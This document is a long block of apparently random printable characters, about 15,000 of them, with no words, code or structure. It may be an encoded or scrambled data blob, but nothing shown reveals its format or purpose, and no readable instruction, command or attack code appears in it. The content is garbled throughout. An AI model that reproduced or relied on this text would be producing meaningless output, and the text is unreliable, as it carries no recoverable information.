A_6u2zp|V|U6-s}AYN10/Tr:I&Rx++FCn~fWz~+4OY|6&z-}^2QhnSF;;dE6u&Er~2ohzpu:FL1xkK}5K9f6OyW:q(Dh29q:qz-@q0O~KFqAKF]4Kn}sfY]sfC}N9TQ}sTQ}91NAty}@0oqVw(W}-IQ}|@Ip}A]hW^I@wVr9_2uB|oKxx9IJ&|ruq1W@/-D~pJIBXIR9n0Ke)++V7no_;nAkLefC{IQxksO~pX/LruYi]{/or&7(QR:n(U/-w|Qxx:L:UxLNr|i-o](@rJF4d:qq-hf{tAi-WzJqfO1W(_:Uf@|SN0kf_r9|q~1tiF1FAiDRf@Rtf_41-xxw(LXBNF|9f16/I(n;ph+oN^w:N6-ErtpkKi4xftpLor&qJINOIuw@WSs]Iq^RuS2iuODf~BYQhSherhJir24hIC}+IfTxto:Xy:w:N^Wrx2Qp-6L/]qe0LkFyrV:Y-&_/WfNYu%ezrBuUh@+r]h0&N0]~_y0A:2UFAf{W_NA6Wh/sAN6{f@wNAV+;y@&;IpS6y^n(]1X:BkV_NV4DVkWT]o;p(V+pNLJpr:@WxxVo@EY/%oW1R@+p5yrNzsu%zAU)nDtz5KI6+6Q-9S]5yz:BuhC:Y0W{_|&p@hC6khq~wJCNU)qV7-Y7nrWin@W+V6k7/@9}|_WpX@9t4pW-|KWuO:WkO@WROyW6/@WoJ5(UKUq6&CVC1pez7xA1^kunyixIn-W~SC7)C~7QB0+%+sxQsJ(FL6IJqA(Bo6W%szxt;w6uDWrri:~+U6EpTtCC5wq7{w&L-5qdr)Opzdt7CoW7d}B6fhBe(A2;O-9repx-}UxzJrW_W0W9z}-2u|O]KkBp4LW||Eqz|px9d-txW60QNq;WYdX5_~^dOpBQxC76960p46S^-BW2+VW~rozhSLntX/Vy1kWrS41u4(DoW%WWpt1noRkK:i;6AXous@f6]u-rCeDnA{YnOU_;|qr6YiAVnyIpp^W|dVkx+Ooh-6-un]r_;K+uezAxzUoh^FWz&zrt6V%kY]C&k/SuBI|X2zk6kBo6kX_xw)fudLup@WOrD&x:A4-pK]nh|sr:CR4]^(UdJ]oUUBKd5x@1yF@oo/-pxBI@9]0dW6^rOS%x7(Kr-TkxkY%1r{W6SBdd@;S6T0IL&%r)I1Wp:dS]7zTpxdk6+X+UW6WK-6Dpk5]@|xIp0h-hp-WBo2I^CSDhu4Li60(zOp-UI7K4OpoU-SruCyOd24d1:%:)yDk1/w%A42kU/w/w;:WSWyVE;]/Ikd+{rkeLFCi9OS+%k;D9^XA+_F/0u^~TNA/yxB-OI+z6rC-]O^OC-p:Syz;Bkz~iW7@4VXDy;KwYr~hQIhtKIC%1VzR0t;Wd]5R]y{uK]IWI_u/k9]&eLLr%%1DA2]dN_6+yN_Jqph~hY6;W;]qnCz+;r]J_uKeWre2QV522And2OYR2O6TeOSC@;/@VrEr%ri&/p6+D%5YQSd)F_2TF-r]4@F4/Ohpd-%2wNYY%_^RW+-IQ1&T1O;wn_nQn_7OiXEAfsy0wqLoC^;rtY%WzNAi4d~/E;EeqWp56]V)eWp|@z;;ErfLWz2tf_@}(te%&pF-7]zW/1xS7Tp9y5@96Wx+)/hF6Vw;|B/D7{puT7@WuJYW|6YeOD00:QOw(qAd-~0VYW:WyhK+T7U_u&14V:/}}-Lp-6kVL9iphT1^7RwFpnxCi%CC6Nxw7Ku]O%u~Vo%+BKrBUD%zqr1UV2WkCKhT6fwFC6w}p}u6}nDWDJB+tDUf0&0pffU||ndWeCwtN^7@fO%%-TqRX;:rsUBWrte:ew{Wh@sXR2XA7QCR7RroK-IWd~r9p6f6}]U:-%RXN@yt^^w0^wpx2;oW%(J0C}x0)B(0utf@^~w6^rxktIUfpRufU/zW};@WYxQeV27sqBQCJoUs6WppqwQXu/O9-D1@kXYT{7/Dx+@/)+5o1oK^60AK%+]-5Re@6CXou9u96Y-{(t2WfL0FqdJ+@p~I@:J204r^-w}]n-nIQ/NB]5pr%1r&%1E2%1Ws%1N9%1r9u1h-YDNO%1V9Y1Y&%1A/rt^XY1Ospt5&%142%D(ru1s/%{ws%D(-/yW2/yN9/y~&/yA2/yUs7yIshDYW/y^&/y:27rYI79eI/y0su{Rsrys//NwX/NE&7I(D/fN9/f~&/fA27f)7u^9-upYr7V]DpNY&/f77hFCe/f527f1&/fp2pN57uptW/Yte7fpX7_W7/FD2/_-775fD6%Y9/_^2/_:s/_X9/_4&/_s2/_1s/_{9//ws7^9W_91TNs/R~//0As/_|/X@fs%D9o)s]/L96e%QhDXK1/FhOeXK4s_rkk)pD(xuD{rA79xIWy;uxhS;YDuROL;Ww~qz4zhRW{Y;9CQ^}e&rsrNf+EFzNxYiJEp9w}T@tESiJ5^d_qT:5;2pJ5^fwh407u20+Qk6~O{6~i:yK]W9@oh_V/:0dNi7|KN_TT5LzIkJA)A^4B5rrIkL@1:k]Bdp5]:TVQY:edLV1F:_fY/Y2VL&tQ%%7X{xw6Roy;9xhp{C|:RoyVe]rIErW7SEu|Wr/DrLrrrrrWrxTrrrxe{r]Dp(itxpD-yWETJ(TtxhDo(IW0:(it]6D2Dtyk5yT99CROoxe@5B0+]Sep0-BdO{T&zquJ(dY:^y%AW^4ULo)YU{^~Nk|U{d-e|TzU|OBz+]-ihfT5iJ0KfNfiTAxO;)AzX(:_5WTp}5}KQpDo5qJOWLV~AO0KJfT1)F@h+Oo(JAyAY_s~WWi_CN_}YXs1%rrDX@YK]Eo(;kETNY5]CRoI_IW0_Y|t^Tn(_-y-e0_tS4n{%YIoyYt)O0Kf;^BKNY5)O}KQ(UN(:;||L7)+EpIdtyd]Wq1nIC7n;B_Bu^Tn29|QK0:f;^x;(@hIdNx&~O0z9V6}osThI1AzOD:W5/A45%KFV:VF]4sA:}K}dL1{;V2)/V5NX1)_XiJd_/tqK/YfEA-]{EQJB&&/{UY]hYCu&@sDByNpdU-UqN~^k]kkdOOVBx/YehhTxkz;zW++UOoOSOJ:C666T@K;ztyy-OooD0}S6Ce4C^:;y//7|-o4{nY5CzSEi_{L{:U^Rphh^h)uuzuRF00rE{Ayt4hUA7&+2qqq^@{WV&ptIrxxuzq]S^W-FIBIrhhz4JUpE]u+]EEJISII;ffFJ+Dnn{16^z24|{z-:pp~-K:zxiuxJz+OUzy:67hR+zIKzpYyxzunU6VpY^29:D:dd&}p]z:+KTy6OOCAxTrhNywwwk]pND/Tu9++Er0rWr9zTDr:0F}r5WxpyyO;LztYp:1twwwXweL(-k_{EV0WdoDIwI)CrFyTXrD{Dr4I~51r-rrzFE+O;dSr-OONIrihO}Jk9x_oQirqqkNFU511son:XXXX4@KK%z/prJ(yrwoDCyDdLpsyYiwe/CU+~eiSqqqhN5TVV&&oInULU^zSE]]-iOTYddI(iUh+TB^]D2+&fiD2z7prW:Kdy04TRzOC|4zY^YqWCi{{_p)y5zJJQ_iOd2^6+fz6_&hFJ0+OiLTLE--K4rrIrr~t+x_yw_kOS(XIO)1uY@-C0Lr]/O^2)&/TI)1NFXVDX6u6Foo(Bk@K1r4u7x)X{r4DJ{w1wu@LLyK:o+1)K5%z]{IO)~Xnu9tX2Sq]f_%)oEo46DhD|/r{TI~TKJUyNt;x4qe}A_Kd&]&k:((IFzFrr1]~o5BIwW)t)JUhxE2;R1Ex4&T|yNt1/{+{DTz@OO4Wo^w/eRR~NeiI}}&y5J0U06/i2i|xFQKC]T(;x:o](4@sV_U&(Ftrxr}WO@}{B6^4)77Dy5Qp)fN_XLF]FpV%0r4e6)Fq)ICkq}D&1wrSIi~rEzE4|D&YoihISS@tptf;hTkyTpuC7WDIK@z9Nr0q9r/NEe7RCJiE-TEL;i]WJ/^r]zBJOie]u9LfARTBFp%StL4Ei^y2@yxOXW&UX/@qiTs/^;|SEp2JKk~4Tf;iQ^hwJYOItALnp}{VAQ(h2}5tYQOR}FYQJC@Xd:RoJChkLr_DhV5_D9N@{Ui}f&Kn&US9&k%:}N7(hxq5VLu(up-(_e&FCxFIdON0Ezz@su%FBTzN9rfwVDu_/zRrI5%wpeVXzi^yTS+XkA;~kV{Ep7B:EtS1IEynp_hCtEBJfdOyOFhBqyLWXqwC@VJJxn6-hDoq0iA]-2eIBeY(xy-:I-N0R]W(JIpXOUO~hJ:|O(r]e-KQIu6ydJK62NrKxppf)i;rr^6z%N(t;d;z%@F|(idonsfNX7;pu;D|@5k-t00t|DJ:Lx|p_rANOVezTq/KFF{V0U&%hfkS|~5hJW(Oz|XN;{{59+hC50O~w]nr6wqxy7^~x]JqRhzETnr~7xBkWs/Nt](;6q97)I|kJzKisCArrC_^R;zDN^2oo2|kWzdJpsFdSR()-{2REXwfd1JXd_i(@he&;dqWhE:15n4VxN-INCE+Ts^Nx}e955AqF59Qf0udBuL9NdT9+2Ft)ph&QWokofqYOz5r&edDsp)QC6o4tV:6Frt9+IwRDOXzIo5DAEQz%rwdRpQ|A~|/)C-+o4rnWTz5Oq;r^A:)R-1xKVLf7FE9-f_n0IV(5iSQB+U(z|dB%~V|Nuyi:2C}+YJEU5yRJBz:C~Qyr4L7(JBXQR|R~4UfB_@e6:J4OA:XfBoQXLqTF7rILY%D;55_5st&f%TrLiSyrV+Wr/eD+tS9LB]5)BuQU79UWih+rS+x(ODBYf)zkw|dQK}{FYEW]I(45:SI^uE|:kedR0//6ORrx9yUk:|2dD1+6r()fiILCJDwxq0noB9E4iWF;-Rx|&Opoq-URd^z(%{}^qSeUyJy&V^fU{n:dY@Ihxrxu-iDsV]JKK-^h]]d5Fs+:FLy5k-E]+pkXNkTW]nDBW^N&9E+xrV7{uzDr;K}q)L;f@%%SL(%O:EoFDWEWU~0^/FX7zVyKT+S(-DXCKr@kzQfxi~_2xR{-DfA}ippnRKyOX&))/-1||1urnV{Iwx@%+Vt~6]W}Jzrq&;]+/+6-N|5_4^RWe]us@AzWAwYt5+(0wr}}Ak}{(}dfi_L6%]~-9TNd}5Y:z)XO)ApFTN-wO2CVY4N6rsdt1C@d0)AhfO+-hX)VsFe}N5-rw&upOS-qy}zx{SSJx&1Ay1kW);s+(]^]]Y/inW-}Ufx00U&n~V|ki5qq}pNwht]]z;o%FFk~T(:^xITXd2z@@UO;k{+{wCfN0}DR2wwDrQS~{pEI1(KC|erxKzrkWJddRF/Tt::Fp/]I%VL})RRz7LUwtCroLQ@T@OFUUJ-XSLSW5T~%dALdT4d0QoL}d:fd)sXOktz0uohpt/Di]ux7n+4On4L59C52yU@oC%+tI~oYq5D:|Ur)9^5++SE}fiVY+yIuC]5y%J]sWnSR2sK}L6YAk)|EFexhx5QXfEnnKd^Qkr})pIfnE2YdCU(LJB@B67xXoF%r:|Yq2_B:IrO()r;Iph4e^yf(W)r9-px&fIr-&)Ot(pCT1@oA7U|f-7}X)9(09;EOLo}@/|_@fhk}uhFt{{JCe7WpKT)qqVRiBC9&-e0O&J|yt{ELrA2;U_:IRyTkffSx0sU4u7(i-Fp4:y%B4}&EKI&U&XAT/ws1Do702wsDfF5tQ}W7+-zO0Iz}V|dVdAr(Y}A^9(o@75q)p%&pL-f]fdot0%/{r]_Q;U42L2LR-uSx5%XuFt)^7T7:A9rhR:9fN{)DVht2^Q{Q/-s(_XCC9)EC6I^&V(sW4)AyiVfO^i@RVB5zwB^AT;R{4y6&|VI&Df;|@eurkz)_sY%~xtqNk&Lr^p5K&f(d&xFS4AEq|edwId{7pYt^TAtxxdis@tNt&|)JxA(wTtN+q7V;Cz{&Tuf%sAXQCNYkiz0@A&(O}+5%TtVK}UE)@7q0|xIeIrLuw&6dD~9;x&Xs&hAKo&XQ2(4Y9(/~]puSqYX{IyI2oN@oDIK^2UpVrIQqV+S6&fuQ4;1^Bisyiu;kVp(h|V6+-7TL&pOJ|6rfA6W;o;+EB6xEozy)/A@%zqCi2(6JJSr-TWre9-r~Ur9}BrTLxfskXL^tuU|QWNq@uUwn7pC&LS4ATSr&]B2n&IT_TKwnNh&rULDRCoCdWq07WuiR{STTKEpU~ACNnEpIXQo&W^WDe}|Sx0@BoEOx9fBteUS:;h-wDWEeUoOrxJO}}x9_@B0FDL6d1]koyQOY:u&TxVWpWJ-1L@W1:^WC_TWo9{9&sRCsAB4@N0r6&pr~kLrR-{0}A{TJ;~i@h_kt&+T4|J&sy(6_rSwA70JuT{rqKU4%DEp2tyrAkDW%eyrV7{r2tIx_oEC6ryrxrLrC5n0fedk|yp^X+Lp40Us/9o4XwJOD0VU;&qkTY/RYr;K(Sk1rEB;Wh}WUC&/rer^-1dhUte7~K6}rrs:d9F+fpfqWW7]WWX]fY{d6;oDAn6zyoVd^ASk~I&z^AA%Su5fuhfir:iny+R1ryLKzz9xr%qAUS)TNQ2hhA)1S/r2S@VhB+wuS+&@x~&{;V&eNB|xr9~5rkdBrx6SSxy5rkierWC/r+s1fAfXB5;Qh;}OBL@1zitBrWNEuY7tz9R@6|J]^dqeN/4p6NeUWu0_h-}BhK0sdNA+WF:u(1Awr1~RS^@}-1fKhUo4p2D9S27AWWA]^(A2^A-7^A6]yw&{^(4t^A4yS_4C^f4}^fC1i(0ASwu}xV^y+]tBpW--r5V//4qn9DqF+sp}eCAxFkNYWSNLNA|57xNY/4NU%rx]Qwu&TJeprDu(fDui~Iu%WrON1IxW5U^EhDw];p7_@C7Oir6o9C|XrBO&RE|%1+7q~rx~ySq)f&r]RO^h1KO7T6)k;O^O_q+E}xpN-o+f2x&sB-p|_S)~xWhs6O+Lrn+{WUq(-+C/xO2y1Ji;5iO4/Kr_2x2;66tSeKO4oK2B2KOD&}O/yOfSe|pSEDz}L|S-{Iu^w|z2EsqTK@25kxINiTStXxeq:wN)~xx];rx]hwf}L}r+]rx71UxrrKr&~zJ%zpuTfrrChD6VLr^)CWq5h-ieU0(7rEtd(-|2SExWIppC&/dO4nuKzIk:S4rSW]yKWuT+5iQ^T^EnFAopU7ozSeVwFk_-rIYWfs:wL@^6f1WJ&qAIC+^U4;zd~xxpOXDr:}d:Fy(K_UDCioV:Xf%IWX-x2rx:T0z:I}IzRE^:4y6I(R{ET&0O+hBqR|rwRh0wnX~4&-@OSF+qDxQTRYyruUyoLNVd)FOsYs0p+hpzAn]rquWrNTVp(|rz{|IrU}zp1@:Jp%0+hk(zV1]:6xIKC|}&7Ar2zWk6RTrrp+FdEfz:Sy@1rJBqpr:+5QL]h+p:tVYW@0TA{%nk}k@dtYJqthdkx:zJBSxsqy%p+yVJsUVdTnT:_V-C}NSoWTKD9ui5ew/s:4zW_TKIzLiw:e2rWzR@u6A1yy^(u5qEr](QV+qdU6K@^&L~z^Q%I}VxB@AEV^UFOx2{x~{|;]~_x_C|xXISrk-q_2Q&:X++xXy^rE~Sr+2%ufhF:w)fAVsNfS4uW+x+_]YQ+iiBrWO%^D7X_s9/+Y&idRe6WKOsYk9)VkJDY:_uq2|t^)s|dC)Rz(x0IwAy^ACOI_Fz:T@x^5_NOQ}_;5y{LJNV_4DT:L;+_KR):4:-r9^L+X&uyky5rOSSr]6xr9&YO:(AqS5x+Dr2S}oSqA|nFD_hW_pEusLJ;7RiL91i:2ETrE{0Ok-B_XQx:Xs^x@;9r]^z6@rxBoETff07Q]A_]t(Y{Je%A}OTB4Sou5t44Iui7iu|4IriwiX666xwDDIT46w29pW7J)Wq{IXR{xw4DDqx5TX%n5Wh}DDu%6xWOD(%QqVNx-r|@6:Vp-IK64_zX0L))wqN0Op|WdC6}q_i+L2yXJittz_BRz:1^dziq-_FSw5tUKL4~5_:S15yVzLoC^_pYIxYwKqoT0)To|x~LDx)s]fFrTXE_theOw|_NB|qC|S&L9tu4DJ_od5Qy)FF0pFF+t5@B5w67IxNq16((I26_IUNEAUzdVRFEq7^%w7~p:x2:TxtXBF%X5W5YI&sEpX/^}wI~yWh}rr99Du7_1RD|{uIOyWqQrrw4/ErYy9rY9Cyp{EyS{Wr4xEy^Bty^e5rCx{xEfyy^ieyp^Oph{/tK)et/_I9;xi1pu_xi;Jii(tt%Jnz^:o4]RFL9)]5S:J|FDr2V&z0]kd:|kzJs-idi}xLeuYLT-oLt+Xy4]eyy}V15W&yewTp59K2&0iw-N^I^dV1iB{rVh^z}z%@%1L]|60T:{}BU5RWO~^dK&(r&%@wAypzoTEzu}Wr||iDUUsr}UXyASzD1&zDKzYI&dYDT/r6}59k~+hC%^ztw(uT4hI2%]Ox(qD1YAA{(T0pBEyrIYpFEd&iW{(yJ/syr-sI9@iDw_Oy(7{p&)Wy^~wypSrpQfENy-1(p-/K0WyB0rCRD9erxB9Rs|6Srr7YDh6FwWC(DwpE4BCWT/9:t|/Qw~/%wiy(fnEWR4EqTownNRJ2fKUteAXi^Cr@-1dXtuYCCxnI+n^V_LRC5yKSzLF%:5yN_fU)7y4w4wfrsND;5yNRXwDWO9:(rzB&;DT}r9nJWkthykui^zqCdI_:_Y(LSLik6^S~rkBorEd%rw+9rxd~rk{V;DC%x_oSx2VO4eUzr;OOse0E_2sCruQ_ONYSxp-|D]}s&kEww)E+xIpsJR(_2IpkuYfDW2K^X~tLtBI5s|:k;/iX0e16ryhFD]T70e(iry+:0Wze0h&iryJ/Dh9@06~9sB(BrrT7/rTrirTew5wCYFTx}fT|4IDe4t0Jdys_DfWX@)0CCFD+R|yzJ(_xQB;FW^yAA6+)zyY6S]LSAJ:6wyVB^pOd1::Fh+:4XtoNyJ2VXf4xD(}4B)Ds~QodI1_LX(Ny]d4AK9|AOwNC+prOTBuLi4r^eIpT1^_%;C5&UJNBsAzLx)uAyD@VLpr46IJ/onuUXFJSUDu-0Dw:rF@_Dp@_:I4/TL@2-Kr-0pwp|z^E-pu@XAwuWIUkh(@40oOIy17hXrq}eB@onzt{wQW_nDs(6QTEUF}E1Q0D~rr;pN};1rr0nQsw/fXCzfsw-f009Qw}{pwWD{T&/_no0{X@s_nSdFxu5/tI4:5Ypp0pA70ySN)Ns/0rB4~t{hD_pt|rw9|VDe9tE%BFBo}T|A^]/n+ULU^TB4NC_i^D|fu5+h5(_11x7E6UB^4;u9^LWLT%EX1N)z5;9if]Id1:_}V^%UIrATpWLC5L}]zDfX}oysY+17Xz0_n6srkDqs{rhW-N^z%(&%zIq)VoB/Cpqw)_|:DrKS|f5K9tUS;D9&:QJ;9Fu5ErUB;]@0&YAYI;A2n&74U9uCSw]@WpO~7|W(YpkAN;-FLLC/OrC+)f}w%fDp0p]19p7DEN{YSF1{V%p-2/E59izy&e9&tfDCyp|4/f|K@Qs7sf@9/NN%CCOE0ywfC7r6SXET/Q/^RUULpsX7+7~x9&Az{CFwJo(@:Qi)]UpE&T0TWtRt_RIOxOKAd{sp;J_TLV:5XC1}zI6+Uxf)Dr1L^t+O5]uXOpr@)kSx^IuB^|xiu6}f@)5-54W+rI_zs^z^(2r9S%0w;9wU|V1sy6wqRpWr&Y_{VJ4e~QoN1+weVwDus&wdQd5dr0:pAQxeUFQCFksqJ^-shO~fsXW]^dx]u)rWX@sDzUtW0z@/Wo/(UOoKixsR|0s|&7w|%zX|;Ks~W5%/Lr/A9Dtfyn/ROw4Jkds1eOs|:R/YWet(SL1KxI/fKFsOX6/|T6/||-}q27KyEITND;rSLy27L12A:TI1oip2iXQDyCEd}^EfC2Nirexoq-C|oNB{5NiU}QuyQUT6Q7x/QUro/}27-7&VQ~orNVDUu:WrEkS{pw:@-LDVhutkt]DoDxk|rU;@iNpTR_kr]~pnr+w4dI:iN|6W2xrhCSiCS4oIrA6~E(xBN+CE|UhrhSDsf|^1LUXk):YK)F@Exx]w0%pE)%zBN6+n~(-C;~D@iWuIFiJAxA^}NF_DrYkk]iD+0~xAhE-uFu(_n]XD4%})_99q4:A)}%nfX92}1_&1RU0DrpiKfeCshIx{FDIBDABSCyfC9O7/_IF(;I1(U;1Yf69Dni0{R&thR~E{nN{I--JyfQC^%V}CFoOWRWqw^7)/&1C_Yyw1D^NTn4p{X2|hIU6RLt6^si52@Q4n(15%/S^21:/7fY4ULKLuU:)wh2%E;{r)XDtY%iQ7rt|o0LWQ]iO]p6i+20|+/ItD{Keq2o~ISptyy^9rISTO-BrwdDwquA-VUer]u@_Oo-B+&1xI]I{T}9uwwI/-{WByeY4IpDy{t+9EE0FB(BBBeVr]C}~OBzz]UY~WrnIKI+]CrWIi(L66rInd:y(F9kJJuiUdo6pySW1rp-I|Oh|2uw}W{Ek;tooEWWD5kJqJr:zxxOO222-iSDDhhz5pzz;VIOSEk-o+WRWY5)WzzK@O@:W55oRBO6Dd4x:rEtBVTr(K~uNA/s~~~X/JDh}];N_ypt(yI%TFo+i|QWXt|ke_t~oV(D_si)Xo|uEYh992B5YE^oT9T%xzD1E_o;26AqRXf(@FiQ0R]|u|E7Ntt2(0_K_7~JNNAt5JJXe2VY_0KT(w1dp]u5Ts;hCXe9hVB;Q)QQR|r:0px:xux5ekJVt(/7:|t{wndwxhDre5|fwxxR%0BEWz{VB]~row+2]pE0NE0BiEA}~-RIoUtJkiy;~-uJrK(:|EWxWJzX+9hr)pOzztt^OJSS6^YxISz]y%I~T^UrhCX-RVSE;k~_:pTdd)@]k9+sV^K(qyy-Ap(0@SRNkCS|Yf;Sd;])dDEDz:^J]rK^d@{e/x6K%zQu-IBIWNNz0t]^htV)ttNh_KoE11+@@sU2stF]Ih(@RFssCf}dsz{Fd)0L%zsAXX_]rqW]|i/p1y}]]n0;07@~|5IF&Iopty{]CeFCDXKJJQAq5;L7;2r4e(EOQ)s2h551}DVoheX5eyRB{//^W9yr2dx4IDD~OzSUw77R/LXf{zt7Iror}]NNnpEAF0k;kwB}TY-A-;DW;kyrwuEhI&rY]R64oipq5C67-y(OrN~ydWOT^;SY]+zz;Bnp~XiwW6S6{odzS]W@:_x(@)p;:U|+/n~ER6^Srs6N-^q50+us9K~EdO(:YJUdBU&JCp25nieprrD^_0T0%hw2&/;~xk09t_:uD+;BBdB)}]k99r]dD^(R2uJfrF_7Otx2e}z)5q6OU}YDL+u~yYV%2DAJ{xCV~BJd:}w(oF2:6BosIOk{i+BW5N0hT0Nq(F1BCp;F(i2)doUU1xrru}:AFf_(J];/6Dds&SxqxrU2Y1YS2OfXCT9~sFiyYrJIhnuEXYDqCS~oBfCEIX;ErydExWirr6Ep++r{dWAziw(krUS~6wIqUIXO0Uz~+TxWeK2SiiQK@y+wnI6~6A]W-0KWEO-75+|21^S4W+BxC-Krd)6:-BE_|iz&]6^F;L(5BQ((B5k%xzu(X25i~0tI2qzprw}Cz@zBU|^L}+wdC60uF-/Rq9f+}~oV+iN|h]LW:z)C]yJtpn]QyBd42:NE}Fn]zz9K1NyUu+]&+YL0t]_Vy)/0CkE~Q&_))U(4q_{BB{JD2x4]k2(DXFRTJxW|Opf:F0KV]eKq|92/^px0wnV~0h@Fhkry02^&WSzY1_:xQ{uIQ7WTJYiDX^XErx{O/NyREY~]EQ;)IpEsVpRe)x+1oR7xW)]5rrNhnRSr}p5B{FSfpRt2k]&WJTiqy6rIK^rrxV-k~^N:L+;Q6~xqpxuUUrkKrudoSNWVxC|~NDB}VfWOSk%q+e4Vrk%YJdA41qfIVryE_pNqOOdunBLW;]TD/hfC76|EJXJJ:N;;7ThV}OhX{04w2eVnCOISYf{R%-h-_SVpAI_Js^]Ond|xSOEK4UEk-o(;qrNYBTV(zdCA2Ap~)2:xVFwEprk]s(}2^{+(-R_p(I::NxEyJ}]5;Ldo@TpR7Fdr79s(V~fsAEK~0NNCwLxC+h@nAJf@(:eAEE-~qzSryqypkrWV}hEh~UTr5;Dr(]~Wyd}Wh]A5RIeOTL-+NhSWIy@:(B(iIqi6~-rQ;T]+-De]A/Np95W)R:+p9z(OuJ5iV)reT^Nypp|S-rR]i6~ST9}eB6DFI5WyR}]^d:hi@RU7]uwVy&f()kNK-R|rf:wufh;t-RRqO(J26WN}eQBR9&/Wfu7UT-XoE@e+|/iiEzn0W:_ywFRT}_AEz2D}wLs]dtkAp]~y_w9FNAN9AzzxNWU-IVz2CB&)N4)hWihtX(1Bnofh4Y{e:]R40YCo/(QiNN]%)2ESBewT-puxAO+W(fQ-p61usry7pIwVsD-I|VpyWkWzr}+IE6wEdIpI%p}rhXNWzFB|:uA)k:J|uL@p6&TEIdkL9p2I]q|kBNxO&|^:-wWpAJ_L|u]i1R6kByIkJ1KSJfo)EuU:Dr5%Iw|/qdLyE@YJwz0R-hU%1kkWek^99Wp(@SFN^-]d:IhK@A-V4%OOhizWWTzs|LUWD]kL~oKh%_nfVLh9kswS~^Af6;O_iy~Y}qBUk@0(+6/s-S(NLyYxE{&_iVkN}IkWX;iw{(erLNV57(f1kn4&x;)2|RxxzI2R~pY_oCDIwF&UI44DNorEB^:5(Y2ode0~)IhC-LErDyA;r~|twWSV~V&XA]fVAW6UQi}FrxqOIqEO~Wfd:w-r~;&{]^:)x+|@nxdDz:AIp9QrU)Vd)t&(zA7]FOuS)::_Dufy__nYe|xqOpxC(iOq4;]uXr1BK@0)U@kod)CfO@Yn2pW]E@Q;R1EL;N-10AJ@@KWIx1Vf_-D~S9Ad1qww07E{Q{NRK0T6^(;{~|%t^r/_1e^ds^L9Tf@Kz%OYtnRRfN]QDU:YK6{qq^rIOuWWTC~Y;0xR|9;/%_BC5)VYI]T/NtBs1{e@(O]IYppiiV0UzwEES6&5^wu~|Dr|:Iop~E{yE2^yri%%@&0}]Axq_1eOEzS;r|SVr+~oTDIES-WI4t(9OI+9k+NN|u+^^T6Au:sI}dDCV0V:_qowBN(1ntr5]SdDqoVEu^%WouVt-u%rzt^R@DyU|~inIh(DF^_|LhDJAi(WX~VhXEKWWoE+B;kwtd;y9e_t)NT+Vuk5+]Ex7J-Wo_Vr4|yyEOBC(hr6pVDpLV0JiKkW}@T0wyoBu2:is(T5zw_ooFKoeYS:C0Eze}Lxp:^w@4Oth46U@y(Ky@xn|7K1p1LTK~WRo%yC2FICo}tu]xDpe/yCruWKrxrWpn6BxWp}pw)-prxLr]Vk69E46]~Rrrrrp/6YSS:]OU)46/LTzuyErKJdyE9ux9;^xUznxEA]Lk~tr/A6;u;hrdOAE5FzWqLRWdQxerOQEqw-_|yECrxWI9L1_WUx;7]76;5hprX:WEsI;)]|_)]YR]&}4u&A9u&/R]_nxN7K;tw_r1r^pNTR2un;rt9yWtUoRkn%hrEVIB|@x6F1p]dqD6WDTozCOQ}f;6dAkw0kEoY9xwt%rNyI_&z1Rxy}O^rtkof^k_NLFxNDFwCTFwo)y_q2:JeAFw](kw1LOII7yrEnrEJO^%6Ir7hyruxox]|Or])9pk;4px/TqohEC-6u)O6]&wpU&nEq::xV^-rCSoN-nrrhzDLEU-roALrBIWpKYC^dNI:KurzDx{NIL5Dw|OFI@1^t+56IA0RI&LprfLxV))px%puNJh+SW+^{ui]26DeyhOeyX)]f@oeyL|h2^dyqShrxd4x{1oDE(hpkny]_qD~56DR57OItVE61YBx@_yi1np]SQpi14-t)4OIt4{~_hW:Wk45-&z5&1-pxC0]XAORRdI;;z6ed{nyi1SW9q0t:%~]ssSq4Wy_UVdL%F62Jpii+~w9CRpuUn:piu~NxkJ6x0orpLWrI:Wpk1oh}W1r6hpeDxWhkV-pC&DNEILWw9uhpW1N7{;TWWJ{WkhOoqRrwx2VWd;wWyJxrWUir;dW+:F^TA(@4:CiWOEISBU_r~+^W+t6Lx-d|X4Wu%y%r+^^0rqO+}]%zF2^:+{{{J/0y-CzKR%EosWyu&UBtt&ox9^kWWY{0Lu9frVz405W5C;@|W2Rr1Xdws4Vy70xxns7y7/Tyz4zW|V6(4^OS4d%|0zo~7pT{4p%0fr;42IhzSwVwo&xI;9YzIR{W:;p--WWWBezrf::ruXotnekE|0k)/Y1WUJE+y|Trz^B)O1@E0O6U{OiBiCLUtndBoCIWW5zt{wxLB0OISh;w{rTKA(0CrSyrzpfrh&~w)4At)Xit-X-tL+RE&/&EitJ{|rL/kEWUw|AJEyXkr2+Ozs0@r6U%TrVf^N}R6(W:Iy:2Dy+x+I~EsBz|tI+tT61EpQ+LI;tfOr0S]yy~O4y2F9%+r1xoAy@fSQx%}IEN0&;~N~;JL4prISE4}~oskYAzpu;ipiW2q~;QDx+L6kEU69E7xwdKprdirx+xrU/A:kS49;E0rzyIqid+6xik6uLrxrVExxW/ruW6pxW6rxzBxxWXpSS6xui0xE~e:EWrpKJzx+V:Orr@W|+C0dqt6xu):E-ox5{uiRU(LWhKuB)02e]7rOUh:Bx@xr_hyhIFB^_%xL4+:tBJpAL;RuDNpsRhCk])Re~U}-6SBB/1}LiTi0W2k(]S^q]CAozxqB~o:TIFV~po^5DErJhEtI0eSIzIKq]RrAI4tS~DLnp+]|9qdA9qA}kw~{^z)R:~fN4i0Dp2;oh^LOh}oqrh^op40p^~nfpntO;6rN0^^Dhp+Ce/@zuxhOpxeOV6qOrx6orTY-r6hDuitpBhQ-rTN-x|^-pXEty9y]E1|zNden;q|0|6NoXqOy|Ru|F^Nt;@QUFp1oCQ6hr^SwO(T)C((OIX_B]d%E5uB:2t0Uw)xLVyzdqpTr}xsKuQ|t&k~R6o_}&tRIrQ+Aps{D&ftt@rN]BysNsx-S491IOqwp]p6ABwWCtXCIC{O{xReW0eqDW/{Xsxu~Q)hi4(R%]to~y|oB&f&CdR9qk~o{TWi^6|Ktp]9A9Wy}6WU0kr]:{WUn(WB1W+SLW+qeYrISyEnR:ruLLrd7^IU:kNz|wWLQ6rBO%NOJ-]O2%WfW%r(rYrBrYr~&Dr]eiQ_{1BhEyWW}_Wt4:ox0L6&F~r^BTtro6){kzJ{;o+k@yRWTe~+^%ot/K]7w7(/t%I+d(~Rh-Edoxz+)(d+)0I}(IID^kOTsB~L66pXzBEduEF}S_I1;/AToTrofq:tI~(W:(qi;Fi}por1_^u-+@u-D;J}D6|0nTN|(NUf;1U5-;dN1|Wt)Oo9)p1yeuUKeK{7NuuC6i~C^4A2/n7BIErE]IthY{:9Y9FSr)wp9d/xwxLuVzkCd{y0xo2DE9oCENU2dd7xwxU6xtkp/rypx%OVxt;